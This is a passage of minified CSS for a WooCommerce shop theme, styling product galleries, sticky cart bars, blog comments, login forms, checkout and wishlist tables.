.qty-cart{display:flex;align-items:center;justify-content:center;margin-bottom:2.2rem}.woocommerce div.product form.cart .qty-cart button{float:none}.woocommerce div.product form.cart .qty-cart label{display:none}.woocommerce div.product form.cart .qty-cart .quantity{margin-right:2rem}.woocommerce div.product form.cart .qty-cart .quantity .form-control{min-width:100px}.related .title{margin-bottom:3rem}.thumb-vertical .product-image-gallery{padding-top:1rem}@keyframes sticky-bar-animate{0%{transform:translateY(100%)}to{transform:translateY(0)}}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:auto;display:block}.images .thumbnails-wrap>.vertical-nav{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce div.product div.images .thumb-horizontal .woocommerce-product-gallery__wrapper{margin-bottom:0}.gallery-product .product-gallery .product-main-image,.sticky-product .product-gallery .product-main-image,.sticky-product .product-gallery .product-main-image{flex:100%;max-width:100%}.gallery-product .product-gallery .product-main-image .woocommerce-product-gallery__image,.sticky-product .product-gallery .product-main-image .woocommerce-product-gallery__image,.sticky-product .product-gallery .product-main-image .woocommerce-product-gallery__image{padding:0}.quickView-content.horizontal .thumbnails-outer{position:static}@media (max-width:767px) and (min-width:576px),(min-width:992px){.images .thumbnails-wrap>.vertical-nav{display:block}.gallery-vertical .woocommerce-product-gallery .product-labels{left:21.8%}.gallery-vertical .woocommerce-product-gallery .product-labels .label-polygon{left:-21.8%}.gallery-vertical .woocommerce-product-gallery .thumb-horizontal .product-labels,.quickView-content.horizontal .product-labels{left:2rem}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:0}.product-image-gallery{order:-1}.thumbnails-wrap .thumbnails-outer{position:absolute;left:0;top:0;width:100%;transition:top 0.3s}.product-gallery .row{margin-left:-0.5rem;margin-right:-0.5rem}.product-gallery .sp-actions-wrapper{right:2.5rem}.product-gallery .product-main-image{flex:0 0 80%;max-width:80%}.product-gallery .product-main-image:last-child{flex:0 0 100%;max-width:100%}.product-gallery .product-image-gallery{width:auto;flex:0 0 20%;max-width:20%;display:flex;flex-flow:column;margin:0 0 0 0}.product-gallery .thumb-vertical .product-image-gallery{padding-right:1rem;padding-top:0}.product-gallery .product-thumb:not(:last-child){margin-bottom:1rem}.product-gallery .product-main-image .woocommerce-product-gallery__image a{margin:0}.product-gallery a{flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.product-gallery a:after,.product-gallery a:before{left:0;right:0}.thumb-vertical .thumbnails-outer{display:block;margin:0}.thumb-vertical .thumbnails-outer>div{flex-basis:100%!important;max-width:100%!important}.thumb-vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%}.thumbnails-wrap{position:relative;top:0;height:100%;overflow:hidden}.thumbnails-wrap .vertical-nav [class*=nav-]{position:absolute;top:0;left:0;width:100%;background-color:rgba(255,255,255,0.8);color:#444;border:none;opacity:0;line-height:1.3;visibility:hidden;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,background-color 0.3s}.thumbnails-wrap .vertical-nav [class*=nav-] i{font-size:1.8rem}.thumbnails-wrap .vertical-nav [class*=nav-]:hover{background-color:#fff}.thumbnails-wrap .vertical-nav .nav-prev{transform:translateY(-100%)}.thumbnails-wrap .vertical-nav .nav-next{top:auto;bottom:0;transform:translateY(100%)}.thumbnails-wrap .vertical-nav [class*=nav-].disabled{opacity:0;visibility:hidden}.thumbnails-wrap .nav-prev.disabled{transform:translateY(-100%)}.thumbnails-wrap .nav-next.disabled{transform:translateY(100%)}.thumbnails-wrap:focus .vertical-nav [class*=nav-]:not(.disabled),.thumbnails-wrap:hover .vertical-nav [class*=nav-]:not(.disabled){visibility:visible;opacity:1;transform:translateY(0)}}.thumbnails-outer .owl-stage-outer{margin-left:-1rem;margin-right:-1rem;padding-left:1rem;padding-right:1rem}.thumb-horizontal .thumbnails-wrap .thumbnails-outer{position:static}.thumb-horizontal .product-image-gallery{margin-top:1rem;order:0}.product-gallery .thumb-horizontal .product-image-gallery,.product-gallery .thumb-horizontal .product-main-image{flex:0 0 100%;max-width:100%}.product-gallery .product-gallery-masonry{display:flex;flex-flow:row wrap;flex:none;max-width:none;margin-left:-0.5rem;margin-right:-0.5rem}.product-intro.sticky-product div.product-gallery .product-gallery-masonry div.woocommerce-product-gallery__image{max-width:50%;width:50%;padding-left:0.5rem;padding-right:0.5rem}.product-gallery-masonry .woocommerce-product-gallery__image a{margin-bottom:1rem}.product-intro.extended-product+.single-product-details{margin-top:5rem}.product-intro.extended-product+.single-product-details .tabs{border-top:1px solid #ebebeb}.product-intro.extended-product+.single-product-details .tabs.wc-tabs{overflow:visible}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li{margin-top:-1px}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li a{border-radius:0;border-bottom:none;border-top:2px solid transparent;padding-top:1rem;padding-bottom:1rem}.product-intro.extended-product+.single-product-details .tab-content{padding:0;border:none}.sticky-bar:not(.fixed)>div{padding:0;width:auto}.single-product-widget .product-intro .product_title{margin-top:0}@media (min-width:992px){.sticky-bar:not(.fixed) .price,.sticky-bar:not(.fixed) .sticky-bar-product{display:none}.woocommerce .product .sticky-bar.fixed p.price{font-size:1.6rem}.woocommerce .product .sticky-bar.fixed button.button{width:200px}.woocommerce .product .sticky-bar.fixed .quantity .input-group{width:100px}.woocommerce .product .sticky-bar.fixed .quantity .form-control,.woocommerce .product .sticky-bar.fixed .quantity .input-text{min-width:0}.woocommerce .product .sticky-bar.fixed .sticky-bar-action div.quantity{margin-bottom:0;margin-right:2rem}.woocommerce .product .sticky-bar.fixed div.qty-cart{margin-bottom:0}.sticky-bar.fixed{display:block;position:fixed;left:0;right:0;bottom:0;z-index:999;animation:0.3s linear sticky-bar-animate;padding-top:2rem;padding-bottom:2rem;background-color:#fff;box-shadow:-15px 0 43px rgba(51,51,51,0.15)}.sticky-bar.fixed .sticky-bar-action,.sticky-bar.fixed .sticky-bar-product,.sticky-bar.fixed>div{display:flex;align-items:center}.sticky-bar.fixed>div{justify-content:space-between}.sticky-bar.fixed .quantity label{display:none}.sticky-bar.fixed .sticky-bar-product img{max-width:60px;margin-right:2rem;margin-bottom:0;flex-shrink:0}.sticky-bar.fixed .product-title{margin-bottom:0;letter-spacing:-0.025em}.sticky-bar.fixed .price{margin-bottom:0;margin-right:2rem;font-size:1.6rem}.sticky-bar.fixed .quantity{margin-right:2rem}.sticky-bar.fixed button.button{margin-right:2rem}.sticky-bar.fixed .btn-cart{min-width:200px;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist{font-size:1.8rem;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist span{display:none}.sticky-bar.fixed .yith-wcwl-add-to-wishlist a:before{position:static;margin:0}.sticky-bar.fixed .yith-wcwl-add-to-wishlist:before{margin-right:0}}.woocommerce .product .sticky-product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce-Reviews .stars{display:inline-block}.woocommerce-Reviews-title .woocommerce-noreviews{margin-left:1rem;display:inline-block;font-size:1.4rem;font-weight:300;color:#999}.stock-progress{margin-bottom:2rem;width:500px;max-width:100%}@media (max-width:991px){.sticky-bar-wrapper .container{padding:0}.sticky-bar-wrapper .sticky-bar-product{display:none}.sticky-bar-action .price{display:none}}@media (max-width:767px){.product-gallery-separated{margin-bottom:3rem}}@media (max-width:580px){.product-intro:not(.center-mode) .product_meta{flex-direction:column;align-items:flex-start}.review .row{flex-direction:column}}@media (max-width:399px){.quantity label,.variations label{min-width:50px}.product-intro .summary .size-guide{margin-left:1.5rem;display:inline-block;position:relative;text-indent:-9999px}.product-intro .summary .size-guide i{position:absolute;text-indent:0;left:0}.product-intro .summary .reset_variations{position:relative}.product-intro:not(.center-mode) .reset_variations{margin-left:4rem}}@media (max-width:339px){.woocommerce .product .product-intro form.cart div.quantity{margin-left:0;margin-right:0}.center-mode .summary .quantity+button{display:block;margin:2rem auto 0}}.post{margin-bottom:4rem}.post .entry-body{margin-bottom:4rem}@media (max-width:767px){.post,.post .entry-body{margin-bottom:1rem}}.post-single .post{margin-bottom:4rem}.editor-content:after{display:block;clear:both;content:""}.editor-content .float-left{margin-right:2.8rem;margin-bottom:1.5rem}.editor-content .float-right{margin-left:2.8rem;margin-bottom:1.5rem}.editor-content .wp-block-button:not(.is-style-outline) .wp-block-button__link{color:#fff;box-shadow:none}.editor-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{color:inherit;box-shadow:none}.editor-content ul li{position:relative}a:not([href]){color:inherit}.entry-footer{margin-top:3.6rem;margin-bottom:2rem;align-items:center}.entry-footer .social-icon-color .social-icon{font-size:1.3rem}.entry-footer .social-icon-color .social-icon.social-email{font-size:1.5rem}.entry-tags{display:flex;align-items:center;flex-flow:wrap;padding-top:0.2rem}.entry-tags span{margin-right:1rem}.entry-tags a{display:block;color:#999;font-weight:300;font-size:1.4rem;line-height:1.4;border-radius:0.3rem;padding:0.45rem 0.9rem;background-color:#fafafa;border:1px solid #ebebeb;margin:2px 5px 2px 0;transition:0.3s}.entry-tags a:focus,.entry-tags a:hover{background-color:#fff}.entry-author-details{display:flex;align-items:flex-start;padding:5rem 3rem 4.6rem;background-color:#f7f7f7}.entry-author-details h4{color:#333;font-weight:400;font-size:1.5rem;line-height:1;letter-spacing:-0.01em;margin-bottom:0}.entry-author-details h4 a{color:inherit}.post-password-form label input{margin-left:1rem}.author-media,.comment-media{flex:0 0 50px;max-width:50px}.author-media img,.comment-media img{border-radius:50%}.comment-media{margin-right:3rem}@media (max-width:575px){.comment-media{display:none}}.author-content p:last-child,.comment-content p:last-child{margin-bottom:0}.author-body{position:relative;flex:1 1 auto;padding-left:2rem}.author-header{align-items:flex-start;line-height:1.3;margin-bottom:2rem}.author-link{color:#999999;letter-spacing:-0.01em;transition:0.35s}.author-link i:before{content:"\f274"}@media (max-width:767px){.author-link{margin-top:1rem;display:block}}.pager-nav{width:100%;display:flex;align-items:center;flex-direction:column;margin-bottom:4.5rem;padding-bottom:1rem}.pager-link{max-width:100%}.pager-link+.pager-link>a{border-top:1px solid #ebebeb}.pager-link.pager-link-prev>a{padding-left:10rem;padding-right:1rem}.pager-link.pager-link-prev>a:after{content:"\f273";left:3rem}.pager-link.pager-link-next>a{padding-left:1rem;padding-right:10rem;align-items:flex-end;text-align:right}.pager-link.pager-link-next>a:after{content:"\f274";right:3rem}.pager-link>a{position:relative;display:flex;flex-direction:column;align-items:flex-start;flex:0 0 100%;max-width:100%;width:100%;font-weight:400;padding-top:0.95rem;padding-bottom:0.95rem;font-size:1.4rem;line-height:1.5;transition:0.35s}.pager-link>a:after{color:#333;display:block;font-family:"molla";font-size:1.5rem;line-height:1;position:absolute;top:50%;transition:0.35s 0.05s;margin-top:-0.8rem}.pager-link>a:focus .pager-link-title,.pager-link>a:hover .pager-link-title{box-shadow:0 1px 0 #333}.pager-link-prev>a:focus,.pager-link-prev>a:hover{padding-left:7rem}.pager-link-prev>a:focus:after,.pager-link-prev>a:hover:after{left:0}.pager-link-next>a:focus,.pager-link-next>a:hover{padding-right:7rem}.pager-link-next>a:focus:after,.pager-link-next>a:hover:after{right:0}.pager-link-title{display:inline-block;margin-top:0.6rem;flex:0 0 auto;color:#333;font-size:1.6rem;transition:0.35s;max-width:80%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:575px){.pager-link>a{padding-top:1.5rem;padding-bottom:1.5rem}}.related-posts:not(:last-child){padding-bottom:3.5rem;margin-bottom:4.5rem;border-bottom:1px solid #ebebeb}.related-posts .owl-carousel article{margin-bottom:0}.related-posts .title{font-weight:600;font-size:2rem;letter-spacing:-0.025em;margin-bottom:2rem}.related-posts .owl-stage{display:block}.related-posts .owl-item article{height:auto}.related-posts .entry-title{font-weight:500}.comments{margin-top:5rem;margin-bottom:4rem}.comments .title{font-weight:600;font-size:2rem;letter-spacing:-0.025em;margin-bottom:4.5rem}.comments .children,.comments>ul{list-style:none;padding:0;margin:0}.comments ul .children{margin-left:2rem}.comments .comment{border-bottom:1px solid #ebebeb;padding-bottom:4rem;margin-bottom:5rem}.comments .comment:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0}div.comment{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap}.comment-body{position:relative;flex:1;max-width:100%;margin-top:1rem;margin-bottom:1rem}.comment-content{color:#999}.comment-reply-link{display:flex;align-items:center;color:#999;position:absolute;right:0;top:0;font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;padding-bottom:0.4rem;transition:0.35s}.comment-reply-link i{margin-left:0.7rem;font-size:1.5rem}.comment-user{margin-bottom:1rem}.comment-user h4{color:#333;font-weight:400;font-size:1.5rem;line-height:1;letter-spacing:-0.01em;margin-bottom:0}.comment-user h4 a{color:inherit}.comment-user h4 span{display:block}.comment-date{color:#999;font-weight:300;font-size:1.3rem;line-height:1}.comment-respond{background-color:#f7f7f7;padding:3rem 3rem 2rem;margin:4rem 0 2rem}.comment-respond .heading{margin-bottom:2.4rem}.comment-respond .comment-reply-title{font-weight:500;font-size:1.8rem;letter-spacing:-0.025em;margin-bottom:0.7rem;text-transform:capitalize}.comment-respond .comment-notes{color:#999;font-size:1.3rem;letter-spacing:-0.01em}.comment-respond .form-control{background-color:#fff}.comment-respond textarea.form-control{min-height:100px}.comment-respond .custom-control{margin-top:1rem}.comment-respond,.comments{clear:both}.entry-fullwidth .entry-body{position:relative}@media (min-width:1200px){.entry-fullwidth .entry-body{padding-left:2rem}}.entry-fullwidth .author-body{padding-left:4rem}.entry-fullwidth .social-icons.social-icons-vertical{margin-bottom:2rem}.posts .entry-body{margin-bottom:0}.entry-media+.sidebar-wrapper .sidebar-content{margin-top:2.1rem}#cancel-comment-reply-link{margin-left:1rem}@media (min-width:576px){.pager-nav{flex-direction:row;padding-bottom:3.5rem;border-bottom:1px solid #ebebeb}.pager-link{flex:0 0 50%;max-width:50%;padding-top:0.55rem;padding-bottom:0.55rem}.pager-link+.pager-link>a{border-top:none;border-left:1px solid #ebebeb}}@media (min-width:768px){.editor-content:after{display:block;clear:both;content:""}.editor-content .float-left{margin-right:4.8rem;margin-bottom:2rem}.editor-content .float-right{margin-left:4.8rem;margin-bottom:2rem}}@media (min-width:992px){.social-icons-vertical .social-label{margin-right:0;margin-bottom:1.1rem}.social-icons-vertical .social-icons{flex-direction:column;text-align:center;padding-bottom:4rem;align-items:flex-start}.entry-fullwidth .social-icons-vertical .social-icons{margin-bottom:0}.social-icons-vertical .social-icons .social-icon{margin-bottom:1rem;margin-right:0}.social-icons-vertical .social-icons .social-icon+.social-icon{margin-left:0}}@media (max-width:991px){.sticky-content.is_stuck{position:static!important;top:auto!important;width:auto!important;bottom:auto!important}.post-single .sidebar-wrapper .entry-body,.post-single .sidebar-wrapper .entry-footer,.post-single .sidebar-wrapper .social-icons-wrapper{margin-bottom:2rem}}#customer_login{position:relative}#customer_login .tab-content{padding:0;border:none;border-top:1px solid #dadada}#customer_login .tab-content form{margin:0;padding:0}#customer_login .tab-content form>*{padding-left:0;padding-right:0;margin-bottom:1.3rem}#customer_login .tab-content form .form-footer .form-row{margin-right:1rem;margin-bottom:1rem}#customer_login .tab-content form .lost_password{margin-bottom:1rem}#customer_login .woocommerce-form-row label{margin-bottom:1.1rem}.dashboard-wrap{margin-top:3rem;padding-bottom:4rem;margin-bottom:1rem}.woocommerce-MyAccount-content p{color:#999}.woocommerce-MyAccount-content strong{font-weight:400;color:#333}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0}.mfp-login-form.mfp-ready .mfp-content{opacity:0}.mfp-login-form .mfp-content{max-width:575px;transform:translateY(-30px)}.mfp-login-form.mfp-removing .mfp-content{transform:translateY(-30px)!important}.form-box{max-width:575px;margin-left:auto;margin-right:auto;background-color:#fff;padding:2.2rem 4rem 4.4rem;box-shadow:0 3px 16px rgba(51,51,51,0.1)}.form-box .socials{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.form-box .social-button{width:217.5px;margin:10px;padding:8.5px;font-size:14px;line-height:1.5;font-weight:300;border:1px solid #ebebeb;color:#333}.form-box .social-button:active,.form-box .social-button:focus,.form-box .social-button:hover{background-color:#f5f6f9;border-color:#ebebeb;color:#333}.form-box .social-button span{line-height:1.5}.form-box .social-button.facebook i{color:#36c;min-width:14px}.form-box .social-button.google i{color:#c33}.form-box .social-button.twitter i{color:#1aa9e1}.form-box button.button{min-width:115px;line-height:1.5;text-transform:uppercase}.form-box button.button:after{content:"\f274";font-family:"molla";margin-left:1rem;line-height:1}.form-box button.button.btn-g i{color:#cc3333;min-width:2.6rem}.form-box button.button.btn-f i{color:#3366cc}.form-box button.button:focus,.form-box button.button:hover{background-color:#f5f6f9}.form-box .nav.nav-pills{color:#333333;border-bottom:1px solid #ebebeb}.form-box .nav.nav-pills .nav-item{margin-bottom:-2px}.form-box .nav.nav-pills .nav-item+.nav-item{margin-left:0}.form-box .nav.nav-pills .nav-item.active .nav-link{color:inherit}.form-box .nav.nav-pills .nav-link{text-transform:capitalize;font-weight:400;font-size:2rem;letter-spacing:-0.025em;color:inherit;border-bottom-width:0.2rem;padding:0.9rem 1rem}.form-box .nav-fill .nav-item{flex:1}.form-box .tab-content .tab-pane{padding:0}.form-box .form-group{margin-bottom:1.3rem}.form-box .tab-content .form-footer{padding-top:0.6rem;padding-bottom:2rem;border-bottom:1px solid #ebebeb;margin-bottom:2.3rem;justify-content:space-between}.form-box .tab-content .form-footer input[type=checkbox]~span{margin-top:0}.form-box .tab-content .form-footer .form-row{margin-bottom:0;padding-top:0}.form-box .tab-content .form-footer>*{padding:0}.form-box .tab-content .form-footer .btn{margin-left:auto;margin-top:1rem;order:2;width:100%}.form-box .tab-content .form-footer a{color:inherit;border:none}.form-box .tab-content .form-footer .custom-control{margin:0}.form-box .tab-content .form-footer .forgot-link{order:-1;width:100%;margin-bottom:0.6rem}@media (max-width:479px){.form-box{padding-left:2.5rem;padding-right:2.5rem}}.woocommerce-breadcrumb.divider-active+.logged-out{margin-top:-2rem}.myaccount-content.logged-out>div{padding-top:8rem;padding-bottom:8rem}#customer_login .form-footer .form-row{display:flex;align-items:center}#customer_login .woocommerce-form-register .form-footer .custom-checkbox label{margin:1rem 0}#customer_login .tab-content{padding-top:2rem}.form-choice{color:#333333;font-weight:400;font-size:1.6rem;line-height:1.5;letter-spacing:-0.025em}.form-choice p{margin-bottom:2.7rem}.form-choice .col-sm-6:not(:last-child){margin-bottom:0.6rem}@media (min-width:576px){.form-choice .col-sm-6:not(:last-child){margin-bottom:0}.form-tab .form-footer .btn{width:auto;margin-top:0}}@media (min-width:768px){.form-box{padding:3.7rem 6rem 6.4rem}.myaccount-content.logged-out>div{padding-top:12rem;padding-bottom:12rem}.form-tab .nav.nav-pills .nav-link{font-size:2.4rem}.form-tab .form-footer .btn{margin-left:0;margin-right:1.6rem;order:-1}.form-tab .form-footer .forgot-link{order:2;width:auto;margin-bottom:0;margin-left:auto}}.woocommerce form.checkout_coupon .form-row,.woocommerce form.checkout_coupon .form-row input.input-text{margin:0}.woocommerce form.checkout_coupon .form-row-last{padding-left:1rem}.woocommerce form.checkout_coupon .form-row .button{min-height:40px}form.checkout .woocommerce-form__label label,form.checkout .woocommerce-form__label span,form.checkout_coupon.woocommerce-form-coupon .woocommerce-form__label label,form.checkout_coupon.woocommerce-form-coupon .woocommerce-form__label span{font-weight:400;color:#333}form.checkout_coupon.woocommerce-form-coupon{display:flex;flex-wrap:wrap}form.checkout_coupon.woocommerce-form-coupon>p:first-child{flex:0 0 100%}form.checkout_coupon.woocommerce-form-coupon .form-row{width:auto}form.checkout_coupon.woocommerce-form-coupon .form-row-first{flex:1;max-width:275px;width:100%}form.checkout_coupon.woocommerce-form-coupon .form-row-last{float:none}form.woocommerce-checkout h3{font-weight:500;font-size:1.6rem;letter-spacing:0;margin-top:2.2rem;margin-bottom:1.8rem}form.woocommerce-checkout h3,form.woocommerce-checkout label{text-transform:capitalize}.woocommerce-table .product-total .amount{color:#666;font-size:1.4rem;font-weight:300}.woocommerce .summary .shop_table .product-total{text-align:right}#customer_details .woocommerce-account-fields p.form-row{padding-left:0;padding-right:0}h2[class*=woocommerce-]{font-size:2.6rem}.woocommerce ul#shipping_method li:last-child{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table td,.woocommerce .woocommerce-checkout-review-order-table.shop_table th{font-weight:300;color:#666;padding:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal th{color:#333;font-weight:400;font-size:1.6rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal .amount{color:#333}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-discount td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total td{text-align:right}.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total th,.woocommerce .woocommerce-checkout-review-order-table.shop_table thead th{font-weight:400;font-size:1.6rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table td.product-name{display:flex;justify-content:space-between;align-items:center}.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td{padding:1rem 0 1rem 1.5rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td label,.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td li{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table thead tr{padding-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table tbody td.product-name{width:70%;padding-right:1rem}.woocommerce-remove-coupon{display:block}td.product-name>span{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.woocommerce .woocommerce-table.woocommerce-table--order-downloads tr{display:table-row}.woocommerce .woocommerce-table.woocommerce-table--order-downloads .download-file{padding:0.5rem 0}@media (min-width:992px){.checkout .col-lg-3{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.checkout .col-lg-9{-ms-flex:0 70%;flex:0 0 70%;max-width:70%}}.checkout label{margin-bottom:0.2rem}.checkout .form-control{margin-bottom:1.3rem}.checkout .form-control+.form-control{margin-top:2rem}.checkout .form-control:not(:focus){background-color:#f9f9f9}.checkout .custom-control{margin-top:2.5rem}.checkout .custom-control+.custom-control{margin-top:1.8rem}.checkout .custom-control+label{margin-top:1rem}.sidebar .summary{margin-bottom:1.3rem}.summary{padding:2.5rem 3rem 3rem;border:1px dashed #d7d7d7;background-color:#f9f9f9;border-radius:0.3rem;margin-top:2rem;margin-bottom:2rem}.summary h2,.summary h3{font-weight:500;font-size:1.6rem;letter-spacing:0;border-bottom:1px solid #cccccc;margin-bottom:0}.woocommerce table.shop_table tbody th{font-weight:400;font-size:1.6rem}.woocommerce .summary .shop_table tr{padding:2.3rem 0}.table.table-summary{line-height:1.43;color:#666666;border:none;margin-bottom:0}.table.table-summary a{color:inherit}.table.table-summary thead th{border-bottom:none;padding:0 0 0.3rem}.table.table-summary tbody td,.table.table-summary thead th{vertical-align:middle;border-top:none}.table.table-summary tbody td:last-child,.table.table-summary thead th:last-child{text-align:right;min-width:100px}.table.table-summary .summary-total td{font-weight:400;font-size:1.6rem;border-bottom:none}.woocommerce-checkout input[type=radio]~label{padding-left:3rem;margin-left:0}.woocommerce-checkout #ship-to-different-address{margin-top:0}.woocommerce-additional-fields .form-row:last-of-type{margin-bottom:0}.woocommerce-checkout #payment div.payment_box{padding:0.4rem 0 0.8rem 3rem;margin:0}.woocommerce-checkout #payment div.payment_box p{padding:0;color:#999999;font-weight:300;font-size:1.2rem;line-height:1.67;border:none;background-color:transparent}.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none}.woocommerce-checkout #payment ul.payment_methods label{color:#333}.payment_method_paypal input~label{width:100%;margin:0;display:inline-flex;align-items:center;justify-content:space-between}.payment_method_paypal img{display:none}.payment_method_paypal .about_paypal{color:#999}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:normal}.woocommerce-checkout #payment div.form-row.place-order{padding:0;margin-top:3.2rem}.woocommerce-checkout #payment div.form-row.place-order p{padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%}.paypal-link{cursor:pointer;margin-top:0.2rem}.woocommerce-shipping-fields{margin-top:2.5rem}@media (min-width:992px){.summary{margin-top:0}}.woocommerce .wishlist_table .product-add-to-cart a{height:40px;display:flex!important;align-items:center;justify-content:center;padding-top:0.55rem;padding-bottom:0.55rem;margin-bottom:0;font-size:1.3rem;text-transform:uppercase}.woocommerce .wishlist_table .product-add-to-cart a:before{font-size:1.8rem;margin-right:1rem!important;margin-left:0!important}.woocommerce .wishlist_table .product-add-to-cart a.disabled{opacity:1!important;color:#cccccc!important;cursor:default;pointer-events:none;background-color:#fafafa!important;border-color:#ebebeb!important}.wishlist_table tr td.product-thumbnail a{width:60px}table.wishlist_table{font-size:100%}.wishlist_table a.button{margin-bottom:0!important}.btn.disabled{opacity:1!important;color:#cccccc!important;cursor:default;pointer-events:none;background-color:#fafafa!important;border-color:#ebebeb!important;text-transform:uppercase;white-space:nowrap}.hidden-title-form input[type=text]{margin-bottom:1rem}.hidden-title-form .button,.hidden-title-form input[type=submit]{display:inline-block;vertical-align:middle}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;justify-content:flex-start}.woocommerce table.wishlist_table tbody td{padding:3rem 2.8rem 3rem 0}.woocommerce table.wishlist_table thead th{padding:1.4rem 0}.wishlist_table .product-name h3{font-weight:400;font-size:1.6rem;line-height:1.25}.wishlist_table th.product-name{width:80px}.wishlist_table td.label{display:none}.wishlist_table .remove_from_wishlist.button{margin-top:1rem!important}.wishlist_table .product-thumbnail a,.wishlist_table .product-thumbnail img{display:block}.woocommerce table.shop_table .product-remove{padding:3rem 0}.shop_table .product-remove{width:38px;text-align:right}.shop_table .product-remove a{display:inline-block;position:relative;margin-right:-0.7rem;margin-left:auto;text-indent:-9999px}.shop_table .product-remove a:before{content:"\f191";font-family:"molla";position:absolute;left:50%;transform:translateX(-50%);line-height:30px;text-indent:0}.shop_table .product-remove a i{display:none}.shop_table .product-remove a.remove_from_wishlist{display:block;font-size:1.7rem;color:#ccc}@media (min-width:768px){.woocommerce .wishlist_table td.product-price{width:130px}.shop_table .price-col{width:150px}.shop_table .product-stock-status{width:130px}.shop_table .action-col{width:170px}}@media (min-width:992px){.woocommerce .wishlist_table td.product-add-to-cart{width:200px}.woocommerce .wishlist_table td.product-price{width:180px}.shop_table .price-col{width:180px}.shop_table .product-stock-status{width:160px}.shop_table .action-col{width:202px}}.shop_table .price-col,.shop_table .product-stock-status{font-weight:400;font-size:1.6rem}.shop_table td.product-add-to-cart a{white-space:nowrap}.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock,.wishlist_table.mobile li .wishlist-out-of-stock{color:#ef837b}.wishlist_table tr td{text-align:left}.shop_table .product{display:flex;align-items:center;margin:0;padding-right:2rem;box-shadow:none}.shop_table .product-media{margin:0;flex-shrink:0;max-width:60px}.shop_table .product-title{display:inline-block;margin:0}.shop_table .product-title a{color:inherit}.in-stock{color:#a6c76c}.out-of-stock{color:#ef837b}.shop_table .product-price del .amount{text-decoration:line-through;color:#999}.woocommerce a.remove,a.remove_from_wishlist:not(.button){width:3rem;height:3rem;color:#ccc!important;background-color:transparent;font-size:1.7rem;font-weight:400;border:none;outline:none;transition:0.35s}.woocommerce a.remove:focus,.woocommerce a.remove:hover,a.remove_from_wishlist:not(.button):focus,a.remove_from_wishlist:not(.button):hover{color:#333333!important;background-color:transparent}.yith-wcwl-share{margin-bottom:0}.yith-wcwl-share li a{background-size:cover;background-repeat:no-repeat}.yith-wcwl-share h4.social-label{font-size:1.4rem;font-weight:300;margin:0 1rem 0 0}.yith-wcwl-share li+li{margin-left:0.5rem}.yith-wcwl-share li,.yith-wcwl-share ul{height:auto}p.wishlist-empty{padding:1em 1.1rem;margin:0}@media (max-width:767px){.woocommerce-cart-form .shop_table,.woocommerce-cart-form tbody,.woocommerce-cart-form td,.woocommerce-cart-form tr{width:100%!important;display:block!important}.shop_table.cart{display:block}.shop_table.cart tbody,.shop_table.cart td,.shop_table.cart tr,.shop_table.cart.cart td.product-thumbnail{display:block}.shop_table.cart .product-thumbnail a,.shop_table.cart td{margin-left:auto;margin-right:auto}#yith-wcwl-form .shop_table .product-remove,.woocommerce-cart-form .shop_table .product-remove{position:absolute;right:1.5rem;top:0.5rem;padding:0.5rem!important;width:auto!important}.shop_table .product-thumbnail{margin-bottom:0.6rem}.shop_table .product-media,.shop_table .product-quantity .quantity,.shop_table .quantity .input-spinner{margin-left:auto;margin-right:auto}.shop_table.wishlist_table thead,.woocommerce-cart-form .shop_table thead{display:none!important}.product-stock-status{margin-top:1rem}table.shop_table.cart a.button{margin-top:1.5rem!important;max-width:220px;margin-left:auto;margin-right:auto}.woocommerce table.shop_table.cart tr td{padding:1px 3rem;border:none}.wishlist_table.mobile,.woocommerce .woocommerce-cart-form table.shop_table{border-radius:0;border:1px solid #ebebeb}.shop_table tr:not(:last-child){border-bottom:1px solid #ebebeb}.shop_table .product-quantity{margin:0.5rem auto}.shop_table.cart tr{padding-top:4.2rem;padding-bottom:4rem;margin:0;position:relative}.shop_table.cart tr .additional-info-wrapper,.shop_table.cart tr .item-wrapper{display:flex;flex-flow:column wrap;align-items:center;margin:0;width:auto}.shop_table.cart tr .additional-info-wrapper .product-thumbnail,.shop_table.cart tr .item-wrapper .product-thumbnail{margin:0 0 1.5rem 0}.shop_table.cart tr .additional-info-wrapper .product-add-to-cart,.shop_table.cart tr .item-wrapper 